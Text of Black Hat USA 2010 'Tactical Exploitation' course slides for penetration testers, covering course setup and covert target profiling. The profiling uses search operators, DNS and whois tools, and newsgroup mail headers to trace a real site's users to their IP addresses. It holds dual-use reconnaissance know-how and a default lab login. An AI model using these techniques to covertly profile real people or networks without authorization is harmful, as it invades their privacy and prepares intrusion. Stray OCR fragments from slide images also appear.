# Tactical Exploitation

#### **HD Moore / Val Smith**

Black Hat USA 2010

# Welcome to the Course!

- **● Topic**
	- − Tactical Exploitation
- **● Target Audience**
	- − Penetration Testers
	- − Administrators
	- − Developers

#### **● Venue**

− Black Hat USA 2010

# Who are we?

### **● HD Moore**

- − CSO of Rapid7
- − Metasploit founder and developer
- − Previously a full-time pentester
- − Writing exploit tools since 1997

# Who are we?

### **● Val Smith**

- − Metasploit member
- − Penetration testing for 12 Years
- − Reverse engineer
- − Founder Attack Research

# Who are we?

### **● Colin Ames**

- − Metasploit contributor
- − Attack Research member

# Course Objectives

- . Obtain hands-on experience with lesser-known, but highly effective, penetration testing techniques
- . Gain experience necessary to write new tools on the fly to solve specific tasks
- You should walk away knowing something new and useful.

### Schedule

- **● 08:00 09:00 Breakfast**
- **● 09:00 10:30 Class**
- **● 10:30 10:45 Coffee**
- **● 10:45 12:30 Class**
- **● 12:30 14:00 Lunch**
- **● 14:00 16:00 Class**
- **● 16:00 16:15 Coffee**
- **● 16:15 18:00 Class**

# Schedule

- **● Introduction**
- **● Computer setup**
- **● The tactical perspective**
- **● Target profiling**
- **● User discovery**
- **● Network discovery**
- **● Host discovery**
- **● Service discovery**

## Schedule

- **● Client discovery**
- **● Process discovery**
- **● External networks**
- **● Authentication relays**
- **● Internal networks**
- **● Samba**
- **● Trust relationships**
- **● Bonus content**

## Introductions

# Computer Setup

**ALCOHOL:** 

# Network Information

- Wired ethernet
	- − DHCP 10.20.30.0/24
	- Web Server: 10.20.30.69
- . DVDs
	- − VMWare Player (Linux, Windows)
	- − Metasploit Framework 3.4.1 (Win32 + Linux)
	- − Tactical Exploitation 2010 VM (root:toor)
	- − Metasploitable Target VM (guess!)



### Why?

- . A different approach to exploitation
- . Lots of fun techniques and new tools
- . Real-world tested
	- − 40,000+ machines owned
	- − 300+ financial institutions

- Learn as much as we can about a target
	- − Leverage discovery tools and services
	- − Use information disclosure techniques
- . Profile every single layer
	- − The organization
	- − The people
	- − The network
	- − The systems

# Vulnerabilities

- Vulnerabilities are transient
	- − Target the applications
	- − Target the processes
	- − Target the people
	- − Target the trusts
- You WILL gain access

# Competition

- Crackers are opportunists
	- − Expand the scope of your tests
	- − Everything is fair game
- What you don't test, someone will
	- − Pen-testers have to work within limits
	- − The bad guys don't

### Data

- Hacking is not about exploits
	- − The target is the **DATA**, not root
- Hacking is using what you have
	- − Passwords, trust relationships
	- − Service hijacking, auth ticketss
	- − Knowing how the dominoes fall

# The Tactical Approach

- Tactic: A method or action for accomplishing an end.
- . This class provides a set of tactics for common penetration testing goals
- . Focus on specific techniques that rely on how things work, not how things are patched.

# Tactical Reasoning

- Vulnerabilities are transient. Make your penetration testing patch-proof
- Knowing how components interact leads to resilient architectures
- Know the goal
	- − What data can you access?
	- − What privileges can you gain?

# Tactical Examples

- Use information leaks to build a detailed target profile
- . Use target profiles to locate behavioral vulnerabilities
- Use target behavior to gain remote access without using patchable flaws
- Use trust relationships to obtain deeper access

# Information Chaining

- . The sum of target information is greater than its individual parts
- Each piece is a step in the path toward penetration
- Building a complete picture allows you to plan and execute the most efficient attack
- Persistence in tedious information gathering tasks often yields great results
	- − Don't give up!

### Target Profiling

**ALCOHOL:** 

- The Internet is a low cost, low risk, high value of return intelligence gathering and archival system
- Huge amounts of information (often unintended by the "target") is available and relatively easy to discover
- Anonymity is pretty decent
- You can gather information about a target without tipping them off
- Easy to get lost in the noise with the traffic, scans, etc.
	- − **IF** proper detection countermeasures are employed

- Main goals (as possible):
	- − Identify targets
	- − Identify related people, networks and organizations
	- − Remain covert (don't tip off target)
	- − Find operational information
		- Who are the administrators
		- Do they post questions to news groups
		- What technologies do they use or are testing

- . Search engines a primary tool
	- − Google is not the only option!
	- − Google cache often holds gems erased
	- − Google hacking (use Google API)
- archive.org yields valuable legacy data
- . Forums and news group posts

- Exposed target web pages
- . Development pages
- robots.txt (tells you exactly what to look at)
- . "Leaked" intranet pages
- . Internet registry and domain information, finger, website statistics

- Use freely available web tools
	- Website information
		- [http://www.netcraft.com](http://www.netcraft.com/)
	- DNS zone transfers
		- <http://www.digitalpoint.com/tools/zone-transfer/>
	- Domain/IP relationship mapping
		- <http://www.robtex.com/>
	- Find all domains on an IP
		- <http://www.myipneighbors.com/>
	- Web based online port scanner
		- <http://www.t1shopper.com/tools/port-scanner/>
	- In depth whois and other tools
		- <http://centralops.net/co/DomainDossier.aspx>

- Lets say your target is the people at governmentsecurity.org
- The domain is just on some web host, hacking it might not get you much
- Look at newsgroups
	- Postings from [target@governmentsecurity.org](mailto:target@governmentsecurity.org)
	- Often newsgroup postings contain mail header
		- Tells you actual IP of poster
- You know the target's domain name
- Look at the IP range

Unlikely to be the target's operational LAN



Searching newsgroup postings for the target domain yields an email bounce with headers

story

夜

Header shows the IP the email was sent from

Likely to be the target LAN or a home IP of a user on the target LAN (vpn maybe?)

Sometimes the headers in mailing list posts themselves have the same info



#### Check the IP the email came from

**THE REAL PROPERTY** 

Totally different network, in the target country



**Network Whois record** 

Queried whois.apnic.net with "202.108.3.82"...



#### **Google Methodologies**

- Use plus sign (+) to force a search for common words
- Use minus sign (-) to exclude term
- To search for phrases surround with double quotes ("")
- An asterisk (\*) represents any word not the completion of a word
	- ex. "Is there no help for the widow's" \*
- Using quotes around key names or phrases and the + sign is key
	- *"Evilbad Smith" + methamphetamine*

#### **Google Methodologies**

- site: operator instructs Google to search to a specific domain
- filetype: search only within the text of a particular type of file
	- Don't include a period before the file extension
	- Invaluable for PDF and office file formats
- link: search within hyperlinks for a search term
- cache: operator displays the cached version of a web page
- intitle: search for a term within the title of a document
- inurl: search only within the URL (web address) of a document

●Tip: use the date range advanced parameters to narrow results

#### Case Study I – governmentsecurity.org

e de la Trans



#### Case Study I – governmentsecurity.org



#### **DNS Lookup: governmentsecurity.org A record**

Generated by www.DNSstuff.com at 01:36:55 GMT on 29 Oct 2006.

Privotey blocked

http://pagead2.googlesyndication.com/pagead/ads?client=ca-pub-1026799836550757&dt=1162085814312&Imt=1162085814&alt\_color=FFFFFF6forma See why or go there anyway.

How I am searching:

Searching for governmentsecurity.org A record at k.root-servers.net [193.0.14.129]: Got referral to tld Searching for governmentsecurity.org A record at tidi.ultradns.net. [204.74.112.1]: Got referral to ns1 Searching for governmentsecurity.org A record at ns1.quantumns.net. [75.126.24.128]: Reports government

Answer:


a kata



**NATIONAL PROPERTY** 



**THE REAL** 

